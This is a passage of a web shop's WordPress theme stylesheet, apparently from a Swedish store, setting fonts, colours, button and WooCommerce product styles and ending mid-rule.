		<style data-type="basel-dynamic-css">body, .basel-dark .main-page-wrapper{background-color:#ffffff;}.page-title-default{background-color:#f8f3ea;}.topbar-wrapp{background-color:#567582;}.main-header{border-color:#000000;border-style:solid;border-bottom-width:Bottompx;}.footer-container{background-color:#567582;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 300;font-size: 16px;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title,
.basel-entities-title
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.main-nav .menu > li > a{font-weight: 400;font-size: 18px;}html .product-grid-item .price > .amount, html .product-grid-item .price ins > .amount, html .single-product-page .summary-inner > .price > .amount, html .single-product-page .basel-scroll-content > .price > .amount, html .single-product-page .summary-inner > .price > ins .amount, html .single-product-page .basel-scroll-content > .price > ins .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > ins .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;}html .product.product-grid-item del, html .product.product-grid-item del .amount, html .product-image-summary .summary-inner > .price del, html .product-image-summary .summary-inner > .price del .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 300;}html .single-product-page .entry-summary .entry-title{font-size: 27px;}@media (max-width: 1024px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}@media (max-width: 767px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a,.basel-free-progress-bar .amount{color:#b20e0e;}.wishlist-info-widget .icon-count,.compare-info-widget .icon-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.wpb_video_wrapper .button-play,.pswp__share--download:hover,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.basel-sticky-filter-btn:hover,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#b20e0e;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.woocommerce-page button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,body .basel-info-box.box-style-border .info-btn-wrapper a,body .basel-info-box.box-style-border .info-btn-wrapper a:hover,body .basel-info-box2.box-style-border .info-btn-wrapper a,body .basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,body .wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover, .basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.cookies-buttons .cookies-accept-btn:hover,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .basel-sticky-filter-btn:hover,blockquote{border-color:#b20e0e;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#b20e0e;}.btn.btn-color-alt.btn-style-bordered, .button.btn-color-alt.btn-style-bordered, button.btn-color-alt.btn-style-bordered, .added_to_cart.btn-color-alt.btn-style-bordered, input[type=submit].btn-color-alt.btn-style-bordered,.title-wrapper.basel-title-color-alt .title-subtitle{color:#140000;}.btn.btn-color-alt, .button.btn-color-alt, button.btn-color-alt, .added_to_cart.btn-color-alt, input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover,.widget_nav_mega_menu .menu > li:hover, .mega-navigation .menu > li:hover{background-color:#140000;}.btn.btn-color-alt,.button.btn-color-alt,button.btn-color-alt,.added_to_cart.btn-color-alt,input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover{border-color:#140000;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#dddddd;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#dddddd;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{background-color:#3e3e3e;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{border-color:#3e3e3e;}html .basel-hover-alt .btn-add>a{color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{background-color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{border-color:#567582;}html .basel-hover-alt .btn-add>a:hover{color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{background-color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{border-color:#333333;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{background-color:#567582;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{border-color:#567582;}.header-banner{background-color:#f1f1f1;background-repeat:repeat;}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.9.3") format("woff");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff?v=5.9.3") format("woff");}span.amount {
    color: #b20e0e;
}

.price {
    font-size:20px!important;
}

.price .amount:first-child {
    font-size:20px!important;
}

.entry-summary .price .amount:first-child {
    font-size:20px!important;
}

.product-labels .attribute-label.label-attribute-pa_varumarke {
    display: none;
}

.filters-area {
    display: block;
}

.shop-loop-head .basel-filter-buttons {
    display: none;
}

.product-labels span.new {
	background-color: #567582;
}

.product-labels span.featured {
	background-color: black;
	
}

.entry-meta-list{
    display:none;
}

.mobile-nav,
.mobile-nav .sub-menu-dropdown ul {
    background-color:white;
}
.mobile-nav ul li a {
    color:black;
}
.mobile-nav ul li a:hover {
    color:black;
}
.mobile-nav .icon-sub-menu {
    height:50px;
}
.mobile-nav .icon-sub-menu:after,
.mobile-nav .icon-sub-menu:before {
    background-color:black;
}
.mobile-nav .sub-menu-dropdown ul:before {
    content:none;
}
.mobile-nav .searchform {
    border-bottom: 2px solid rgba(180, 180, 180, 0.43);
}
.mobile-nav .searchform input[type=text] {
    border: 1px solid rgba(129,129,129,.25);
    color:black;
}
.mobile-nav .searchform  ::-webkit-input-placeholder {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform  ::-moz-placeholder          {color:rgba(0,0,0,0.6)}/* Firefox 19+ */
.mobile-nav .searchform  :-moz-placeholder           {color:rgba(0,0,0,0.6)}/* Firefox 18- */
.mobile-nav .searchform  :-ms-input-placeholder      {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform button {
    color:black;
}
.msuo-loaded.woocommerce-checkout .msunifaunonline-service-id {
	display: none;
}

form.has-categories-dropdown input[type=text] {
	padding-right: 40px !important;
